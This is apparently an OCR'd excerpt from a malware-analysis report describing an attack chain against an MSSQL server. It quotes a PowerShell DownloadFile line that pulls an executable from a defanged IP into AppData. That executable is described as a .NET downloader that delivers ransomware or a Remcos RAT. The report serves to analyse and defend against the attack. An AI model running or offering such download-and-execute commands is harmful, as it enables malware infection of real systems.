
$client.DownloadFile(“http://91[.]243[.]44[.]142/
Ikrbwika.exe”,”C:\Users\MSSQL$~1\AppData\L
The downloaded PE executable is usually the dotNet
downloader, which in turn downloads the final payload.
This varies — either one of the ransomware samples or a
Remcos RAT variant.
dotNet downloader
Next, PowerShell is leveraged again to run a .NET
executable file that functions as a downloader for
additional attack components. We will walk through the
five highlighted steps in the diagram below.